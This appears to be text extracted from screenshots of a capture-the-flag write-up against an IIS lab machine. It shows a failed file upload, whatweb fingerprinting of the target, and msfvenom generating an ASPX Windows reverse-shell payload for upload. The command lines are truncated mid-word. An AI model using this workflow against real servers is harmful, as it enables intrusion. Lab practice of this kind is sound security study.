 Choose a file:
Browse... NO FILE SELECTED.
UPLOAD FILE
File upload failed. Invalid file extension.
└─$ whatweb http://10.10.11.237/
http://10.10.11.237/ [200 OK] Bootstrap
Email[support@aerohub.htb], HTTPServer[
10.10.11.237], Microsoft-IIS[10.0], Scri
RR/3.0]
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -f aspx -p windows/shell_re
[-] No platform was selected, choosing M
[-] No arch selected, selecting arch: x8
No encoder specified, outputting raw pay
Payload size: 324 bytes
Final size of aspx file: 2734 bytes
Saved as: shell.aspx
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
shell.aspx